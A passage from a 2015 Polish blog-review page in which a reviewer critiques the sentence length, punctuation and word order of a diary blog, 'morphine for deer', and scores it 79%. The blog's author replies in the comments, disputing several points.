nie to, że&nbsp;<span style="color: #990000;">boję
sobie</span>&nbsp;rączki
ubrudzić, ale po godzinach spędzonych na szukaniu wolnych miejsc,
straciłam wiarę, że cokolwiek znajdę&#8221;.&nbsp;<i>Boję
się sobie rączki ubrudzić</i>.
Któryś raz Ci się zdarza, że zjadasz wyraz.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Na
prawo jazdy uparła się rodzina, w zwyczaju Jagny, jak powiedzą, to
pójdę&#8221;. Mam problem ze zrozumieniem. Zrobiłaś, że tak powiem,
kompletny off-topic.&nbsp;<i>Na
prawo jazdy uparła się rodzina</i>.
Jedno zdanie. Drugie:&nbsp;<i>W
zwyczaju Jagny</i>&nbsp;(wnioskuję,
że to Ty, ale pewna nie jestem, bo aż tak dokładnie nie czytałam
wszystkich postów)<i>,
jak powiedzą, to pójdę</i>.
Ten&nbsp;<i>zwyczaj
Jagny</i>&nbsp;to
wspomniany offtop. Mówisz o swojej rodzinie, a potem ni stąd, ni
zowąd przechodzisz do swojego zwyczaju takiego czy innego,
wprowadzając zamęt. Gdybyś połączyła te dwie części
spójnikiem, a nie tylko przecinkiem &#8211; już byłoby dużo lepiej.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;A
tak od siebie, to chciałabym nadrobić zaległości czytelnicze
-&nbsp;udało mi się&nbsp;<span style="color: #990000;">już</span>&nbsp;półtorej
książki przeczytać, a to&nbsp;<span style="color: #990000;">już</span>&nbsp;jakiś
postęp&#8221;.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="font-family: inherit;"><br /></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;"><u>Pięćdziesiąt
cztery</u></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Jestem
oderwana od rzeczywistości do tego stopnia, że w czasie
obiadu&nbsp;<span style="color: #990000;">przeprowadzając
operację na pstrągu,</span>&nbsp;bardzo
poważnie zastanawiałam się nad tym, czy ryby mają kręgosłup,
czy nie&#8221;. Ponownie: to jest wtrącenie, któremu czegoś brakuje do
pełni szczęścia.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Całymi
dniami zamykam się w mojej hobbickiej norze z nosem w książkach,
by wreszcie przeczytać to, na co wcześniej jakoś nie znajdywałam
czasu, z alternatywą dla filmów, które miałam obejrzeć już sto
lat temu, ale nie było okazji (nawet się nie przyznam, jakie to
tytuły nadrabiałam, bo aż wstyd), oraz listów, na które odpisuję
całymi godzinami, zdając sobie później sprawę, że wkładam do
koperty&nbsp;<span style="color: #990000;">epopeję;
bo</span>&nbsp;kilka
razy w czasie pisania zmuszana jestem uzupełniać atrament w
piórze&#8221;. Pierwsza uwaga to oczywiście... długość zdania. Dlaczego to robisz? No dobra, nie rozklejam się,
lecę dalej. Średnik. Przecież wiesz, że przed&nbsp;<i>bo</i>&nbsp;jest
przecinek.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">&#8222;Czytam
dwunastą (trzynastą, czternastą - chyba zawsze czytam za dużo
naraz!) książkę, licząc od początku lipca, obejrzałam te kilka
filmów, by wreszcie mieć szerokie pole aluzji do klasyków,
poznałam nowych ludzi i zacieśniłam przyjaźnie,&nbsp;<span style="color: #990000;">poziom
wypitego w życiu alkoholu podskoczył gdzieś do okolic połowy
kieliszka, wszak na osiemnastce to jednak wypada wznieść toast nie
tylko sokiem pomarańczowym, tym samym utwierdzając się w
przekonaniu, jak mi to bardzo nie smakuje;</span>&nbsp;pochodziłam
po Warszawie, (ten fragment, od przecinka do średnika, również był
przekreślony) kolejny raz nie mogąc uwierzyć, jak mi to miasto się
nie podoba; oraz odkryłam mojego nowego ukochanego wykonawcę,
którego pokochałam od pierwszych nut (i klatek) jego najnowszego
utworu Lately&#8221;. Znowu mi to robisz! Poza tym w zaznaczonym
fragmencie można się zgubić. Pomijając, że on sam jest sporawy,
to napisałaś go tak, iż wygląda, że to alkohol utwierdził się
w przekonaniu, że coś Ci nie smakuje.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;"><i>Punkty:
30/40</i></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="font-family: inherit;"><br /></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="font-family: inherit;"><br /></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;"><b>4.
Punkty dodatkowe (0-3pkt.)</b></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">Twój
blog urzeka minimalistyczną szatą graficzną, która nie rozprasza
czytelnika. Poza tym, podoba mi się urozmaicanie notek gifami czy
zdjęciami. Może nie jest to pierwszy raz, ale jednak umila to
lekturę. No i tyle.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;"><i>Punkty:
2/3</i></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="font-family: inherit;"><br /></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="font-family: inherit;"><br /></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;"><b>Podsumowując:</b></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">Pierwsze
wrażenie bardzo dobre. Szata graficzna przyjemna, układ prosty,
wszystko na plus (prócz wyróżnienia menu, no ale to taka
drobnostka). Ogółem pozytywne zaskoczenie, bo do wyglądu
praktycznie nie można się przyczepić, natomiast tekst parę...
naście razy się potknął.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">Twoim
największym grzechem jest to, że piszesz zbyt długie&nbsp;zdania.&nbsp;To
znacznie utrudnia odbiór tekstu. Zwłaszcza jeśli robisz wtrącenie,
które samo w sobie stanowi 2/3 (albo i większą część) całej
wypowiedzi<span style="color: red;">.</span>&nbsp;Skoro mowa o
wtrąceniach, to często zapominasz (albo nie wiesz, że wtrącenie
nim jest) ograniczać je przecinkami z obydwu stron. Poza tym czasem
łączysz ze sobą&nbsp;myśli, które spokojnie mogłabyś
rozdzielić na dwie. W kontekście nie zmieniłoby to niczego, a
ułatwiłoby czytanie. To, czego nauczyła mnie polonistka w liceum:
im bardziej złożone jest Twoje&nbsp;zdanie,&nbsp;tym większe
prawdopodobieństwo, że popełnisz w nim jakiś błąd. Kolejną
rzeczą jest nadużywanie inwersji. Czasami robisz to, nie obraź
się, bezmyślnie. Wiem, że piszesz językiem potocznym. Ale nawet w
języku mówionym rzadko zdarza nam się aż tak przestawiać szyk
zdania. Bywa, że wrzucasz zbyt wiele zaimków . Kilka razy użyłaś
słowa w złym kontekście. Umykają Ci spójniki. Czasem używasz
skrótów myślowych, co skutkuje brakiem poprawności. Albo po
prostu jesteś głodna. No i te przecinki...</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">Jeszcze
jedna rzecz, o której przy sprawdzaniu całkiem zapomniałam, a co
nie zostałoby mi wybaczone: stosujesz dywiz jako myślnik. Poczytaj
o tym, o, na przykład tutaj:&nbsp;<a href="http://www.ekorekta24.pl/aktualnosci-jezykowe/16-opracowanie-tekstu/122-myslnik-pauza-polpauza-i-dywiz-lacznik-czym-sie-roznia-i-jak-je-stosowac">[klik]</a>.
To właściwie nie takie trudne, żeby zapamiętać, gdzie stosuje
się który znak.</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">No
i cóż mogę powiedzieć? Niestety, choć nie robisz literówek i
błędów ortograficznych, masz sporo innych grzechów i grzeszków.
Tekst wydaje się dopieszczony, ale jednak taki nie jest,
przynajmniej nie do końca. Oczywiście, każdy robi błędy, a u
Ciebie nie jest źle.&nbsp;</span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="font-family: inherit;"><br /></span></div>
<div style="margin-bottom: 0cm; orphans: 1;">
<span style="font-family: inherit;"><br /></span></div>
<div align="JUSTIFY" style="margin-bottom: 0cm; orphans: 1;">
<span style="color: black; font-family: inherit;">Zebrałaś
ogółem 46 punktów za całość, a maksymalna możliwa punktacja to
58 pkt. Po przeliczeniu daje to 79%, czyli ocenę&nbsp;<b>dobrą</b>.&nbsp;I
uważam, że jak najbardziej na taką zasługujesz. Jestem też
pewna, że będzie lepiej.</span></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='share-wrapper'>
<ul class='entry-share-list clearfix'>
<li>&#8212; Podziel się &#8212;</li>
<li class='facebook_share'>
<a href='https://www.facebook.com/sharer.php?u=https://www.wspolnymi-silami.pl/2015/08/35-ocena-bloga-morphine-for.html&title=[35] ocena bloga: morphine-for-deer.blogspot.com' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i>
<span class='share-text'>Facebook</span></a>
</li>
<li class='twitter_share'>
<a href='https://twitter.com/share?url=https://www.wspolnymi-silami.pl/2015/08/35-ocena-bloga-morphine-for.html&title=[35] ocena bloga: morphine-for-deer.blogspot.com' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i>
<span class='share-text'>Twitter</span></a>
</li>
<li class='google_share'>
<a href='https://plus.google.com/share?url=https://www.wspolnymi-silami.pl/2015/08/35-ocena-bloga-morphine-for.html&title=[35] ocena bloga: morphine-for-deer.blogspot.com' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='share-text'>Google+</span></a>
</li>
<li><a href='https://pinterest.com/pin/create/button/?url=https://www.wspolnymi-silami.pl/2015/08/35-ocena-bloga-morphine-for.html&media=&description=  Adres:  morphine for deer     Autorka:  antler     Tematyka:  pamiętnik     Oceniająca:  Dhaumaire    ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><i class='fa fa-pinterest'></i><span class='share-text'>Pin It</span></a></li>
</ul>
</div>
<div id='related-posts'>
<script type='text/javascript'>//<![CDATA[
var ry="<h5>Podobne posty</h5>";rn="<h5>Brak podobnych postów :(</h5>";rcomment="comments";rdisable="disable comments";commentYN="no";var dw="";titles=new Array;titlesNum=0;urls=new Array;timeR=new Array;thumb=new Array;commentsNum=new Array;comments=new Array;
function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if("thr$total"in d)commentsNum[titlesNum]=d.thr$total.$t+" "+rcomment;else commentsNum[titlesNum]=rdisable;if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if("media$thumbnail"in d)thumb[titlesNum]=d.media$thumbnail.url;else thumb[titlesNum]="https://lh3.ggpht.com/--Z8SVBQZ4X8/TdDxPVMl_sI/AAAAAAAAAAA/jhAgjCpZtRQ/no-image.png";
titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++)if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}
function contains(b,d){for(var c=0;c<b.length;c++)if(b[c]==d)return true;return false}
function printRelatedLabels(a){var y=a.indexOf("?m=0");if(y!=-1)a=a.replace(/\?m=0/g,"");for(var b=0;b<urls.length;b++)if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0)dw+=rn;else{dw+=ry;dw+="<ul>";while(b<titles.length&&b<20&&b<maxresults){if(y!=-1)urls[c]=urls[c]+"?m=0";if(commentYN=="yes")comments[c]=" - "+commentsNum[c];else comments[c]="";dw+='<li><a href="'+
urls[c]+'" title="'+titles[c]+'" rel="nofollow" class="related-thumbs"><img alt="'+titles[c]+'" src="'+thumb[c].replace(/\/s72\-c/,"/s"+size+"-c")+'"/></a><div class="clr"></div><a class="related-title" href="'+urls[c]+'">'+titles[c]+"</a></li></div>";if(c<titles.length-1)c++;else c=0;b++}dw+="</ul>"}urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById("related-posts").innerHTML=dw};

//]]></script>
<script src='/feeds/posts/default/-/Dhaumaire?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/dobry?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/lifestyle?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script type='text/javascript'>
var maxresults=3;
var size = 250;
removeRelatedDuplicates();
printRelatedLabels('https://www.wspolnymi-silami.pl/2015/08/35-ocena-bloga-morphine-for.html');</script>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.wspolnymi-silami.pl/2015/08/36-ocena-bloga-spotkamy-sie.html' id='Blog1_blog-pager-newer-link' title='Nowszy post'>Nowszy post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.wspolnymi-silami.pl/2015/08/34-ocena-bloga-httpnoise.html' id='Blog1_blog-pager-older-link' title='Starszy post'>Starszy post</a>
</span>
<a class='home-link' href='https://www.wspolnymi-silami.pl/'>Strona główna</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>5 komentarzy:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c293819745118883615"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCF9LA88Mv9ChKaGxtIAp4ONHXJOQQ0EZTpcdvpkCg9m4NXphC0rXY9sf62butXvHAA92aWeoeiUYnVwSMJaiCp4c4XCVnd_Z6xSpsBUdffBjHGxic6x1MQFdMI9P-P9I/s45-c/CCF20150718_00000.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08838467590092560511" rel="nofollow">antler</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.wspolnymi-silami.pl/2015/08/35-ocena-bloga-morphine-for.html?showComment=1440704847022#c293819745118883615">27 sierpnia 2015 21:47</a></span></div><p class="comment-content">Chciałabym tylko napisać, że zapoznałam się z oceną, za którą bardzo dziękuję, ale szerzej odniosę się do niej, jak tylko znajdę wolną chwilę.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="293819745118883615">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1274397876"><a target="_self" href="https://www.blogger.com/comment/delete/5622252088109062493/293819745118883615">Usuń</a></span></span></div><div class="comment-replies"><div id="c293819745118883615-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c293819745118883615-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c534296308928593440"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvUGhv2ikvygzPuBAnDvegGX7LPm7vJjUMb8KDEImVBPz9cM7KvaISfMMQ45ZeEpA_cgpNVDRJ02Z3jQKhNS-IFkJLvRHRpUegPZtB5fOc5YmJTpAzK4F-JdbTav9sIA/s45-c/Dhau+wer.+awatar.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03812407604520943144" rel="nofollow">Dhaumaire</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.wspolnymi-silami.pl/2015/08/35-ocena-bloga-morphine-for.html?showComment=1440789659509#c534296308928593440">28 sierpnia 2015 21:20</a></span></div><p class="comment-content">Oczywiście, na spokojnie.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2132659054"><a target="_self" href="https://www.blogger.com/comment/delete/5622252088109062493/534296308928593440">Usuń</a></span></span></div><div class="comment-replies"><div id="c534296308928593440-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c534296308928593440-ra" class="thread-chrome thread-expanded"><div></div><div id="c534296308928593440-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="534296308928593440">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c534296308928593440-ce"></div></li></div><div id="c293819745118883615-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="293819745118883615">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c293819745118883615-ce"></div></li><li class="comment" id="c852683433580236080"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCF9LA88Mv9ChKaGxtIAp4ONHXJOQQ0EZTpcdvpkCg9m4NXphC0rXY9sf62butXvHAA92aWeoeiUYnVwSMJaiCp4c4XCVnd_Z6xSpsBUdffBjHGxic6x1MQFdMI9P-P9I/s45-c/CCF20150718_00000.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08838467590092560511" rel="nofollow">antler</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.wspolnymi-silami.pl/2015/08/35-ocena-bloga-morphine-for.html?showComment=1440871372632#c852683433580236080">29 sierpnia 2015 20:02</a></span></div><p class="comment-content">Na początku chciałabym bardzo podziękować za poświęcony czas, choć w drugiej strony szkoda, że nie zostałam poinformowana o tym, że ktoś wyciągnął mojego bloga z otchłani wolnej kolejki. Dałabym wtedy znać, na ocenie których postów zależało mi najbardziej, ale cóż, trudno. To tak na przyszłość.<br><i>Belka nie mówi nam o blogu absolutnie niczego i niepokoi mnie to, że jest po angielsku.</i> Ech. Nie rozumiem, czemu wszyscy czepiają się angielskiego. Bo polszczyzna, kultywujmy nasz język? W takim razie czemu, nie wiem, jest Harry Potter, a nie Henryk Garncarz? Prusa też się będziesz czepiać, że francuszczyzna w jego <i>polskich</i> książkach kwitnie? Od dzisiaj nigdy już nie powiesz <i>weekend</i>? Mam przetłumaczyć sentencję, na widok której każdy pokiwa głową ze zrozumieniem, bo nie wierzę, że jakikolwiek użytkownik internetu się z nią nie spotkał, na <i>Zaufaj mi, jestem lekarzem</i>? I nie wiem, co w tym niezrozumiałego. <i>Almost</i> dodane w środku świadczy o tym, że jestem <i>prawie</i> lekarzem, co z tematyki bloga łatwo wywnioskować. Belka mówi wszystko, dlatego nie rozumiem, z czym miałaś problem.<br><i>Od razu jednak zauważyłam, że stosujesz dużo angielszczyzny.</i> Ekhem. Tytuły postów to naprawdę DUŻO angielszczyzny.<br>Dobrze, że nie zwróciłaś uwagi na menu, bo to nie jest rzecz, która uwagę powinna zwracać. To już są rzeczy dla dociekliwych, a nie pierwsze miejsce, do którego zajrzy potencjalny czytelnik. A menu na samej górze jest czymś naturalnym w internecie; jest najbardziej intuicyjne - to pierwsze miejsce, w którym bym szukała, więc, znów, nie rozumiem problemu.<br>Wybacz, ale nie skomentuję uwagi o archiwum. <i>To jest pamiętnik</i>, krzyczą wszystkie billboardy w mieście, <i>pamiętniki opierają się na datach.</i> Nikogo nie obchodzi, co pisałam w poście, na przykład, dwudziestym. Za to już prędzej, co się działo w roku takim a takim.<br>Błędów czepiać się nie będę, błąd to błąd, każdemu się zdarza. Chociaż przypominam, że to jest pamiętnik, a nie wielkie dzieło literackie na miarę Tolkiena, bez przesady, więc kolokwializmy są czymś naturalnym - zaś z drugiej strony, od kiedy <i>wszak</i> jest zabroniony w mowie potocznej? No i nie potrafię na klawiaturze zrobić polskiego cudzysłowu ani pauzy, a każdorazowe kopiowanie z Wikipedii jest dość nużącym zajęciem. A czytelnik pamiętnika raczej mi za dywiz głowy nie urwie. Za długie zdania niczym się nie wybronię. Po prostu lepiej zawszeć mi jedną myśl w jednym zdaniu, a nie rozbijać jej na dziesięć innych. Staram się nie już robić takich tasiemców, ale kilkukrotnie złożone będą zawsze. (Choć niektóre z tych, które przytoczyłaś, są dość naturalne, nie wierzę, że mogłaś się w nich pogubić - swoją drogą, jak rozbiłabyś ten o dermatologach na więcej części?) Ale obiecuję, nie będę gonić Dukaja, który jedno zdanie ciągnie przez całą stronę.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="852683433580236080">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1274397876"><a target="_self" href="https://www.blogger.com/comment/delete/5622252088109062493/852683433580236080">Usuń</a></span></span></div><div class="comment-replies"><div id="c852683433580236080-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c852683433580236080-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2372913824357166998"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCF9LA88Mv9ChKaGxtIAp4ONHXJOQQ0EZTpcdvpkCg9m4NXphC0rXY9sf62butXvHAA92aWeoeiUYnVwSMJaiCp4c4XCVnd_Z6xSpsBUdffBjHGxic6x1MQFdMI9P-P9I/s45-c/CCF20150718_00000.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08838467590092560511" rel="nofollow">antler</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.wspolnymi-silami.pl/2015/08/35-ocena-bloga-morphine-for.html?showComment=1440871382680#c2372913824357166998">29 sierpnia 2015 20:03</a></span></div><p class="comment-content"><br><i>trzeba się umyć, zjeść śniadanie, prysznic wziąć.</i> Może stosuję gwarę czy cokolwiek, ale przyjęło się w moim otoczeniu, że mycie się ogranicza się do umywalki, a kąpiel lub prysznic - mówi samo przez się. Ale to pewnie jest jak z wychodzeniem na pole i na dwór. <br><i>a potem ni z gruchy, ni z pietruchy wyskakujesz z dwudziestoma sześcioma nowymi twarzami.</i> Shun mnie wyręczyła.<br><i>Że tak sobie z angielska zagadam, it don&#39;t make sense. </i>. Przepraszam, ale jak widać, angielszczyzny to jednak wychodzą mi lepiej. Doesn&#39;t.<br><i>papcio Tolkiena</i> - papa, ojciec. Ojciec (kogo, czego) Tolkiena. Sam Tolkien w Londynie pochowany nie jest.<br><i>w zwyczaju Jagny</i> - Jagna to bohaterka <i>Chłopów</i>, która miała w zwyczaju robić to, co jej kazali, bez wszelkich refleksji na ten temat: <i>jak każą [iść do ślubu z Boryną], to pójdę</i>. Ot, taka ciekawostka. <br><i>Przecież wiesz, że przed bo jest przecinek.</i> Tak generalnie, to w tym moim zdaniu akurat zamiast <i>bo</i>, użyłabym <i>wszak</i> - lepiej oddałoby to, co chciałam powiedzieć, i nawet mogłabym wcześniej dać kropkę, by zrobić dwa osobne zdania. Z przecinkiem przed <i>bo</i> źle by się czytało, zważywszy, że średnik wymusza poniekąd zatrzymanie się na chwilę.<br>Hm, chyba tyle. Jeśli byłam nieco zgryźliwa, to przepraszam, nie miałam tego na celu. Generalnie jestem wdzięczna za ocenę, choć, tak jak wspomniałam na początku, na przyszłość gdy adoptujecie blogi z wolnej, dajcie o tym znać autorowi. Bo wolałabym, gdybyś skupiła się na tym, co nowsze, niż odkopywała brudy sprzed dwóch lat. Ale skoro już zrobiłaś taki przekrój, to brakuje mi informacji na temat jakichś zmian. Czy przez te dwa lata mój styl się zmienił? Nie wiem, jakiś postęp, zacofanie, stanie w miejscu, a może kompletnie nic, co można by wyróżnć? Nie mówię o długości zdań, rzecz jasna.<br>Dziękuję i pozdrawiam serdecznie,<br>antler (Jelonek?!)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1274397876"><a 